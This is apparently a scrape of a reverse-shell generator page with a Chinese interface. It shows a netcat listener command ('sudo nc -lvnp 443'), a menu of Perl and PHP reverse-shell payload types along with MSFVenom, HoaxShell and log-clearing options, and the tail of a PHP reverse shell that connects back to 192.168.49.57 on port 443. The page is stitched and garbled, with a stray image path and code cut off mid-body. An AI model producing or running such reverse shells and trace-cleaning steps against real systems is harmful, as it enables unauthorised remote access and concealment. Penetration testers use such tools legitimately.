 🚀 sudo nc -lvnp 443
IP地址 192.168.49.57 端口 443 -1 +1
Type nc
复制
需要 root 权限。
反向shell 正向shell MSFVenom HoaxShell 内网代理 文件下载 痕迹清理
操作系统 所有 高级选项
Perl
Perl no sh
Perl PentestMonkey
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 }
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('192.168.49.57', 443);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
Shell种类 /bin/bash 编码方式 不进行编码
Raw 复制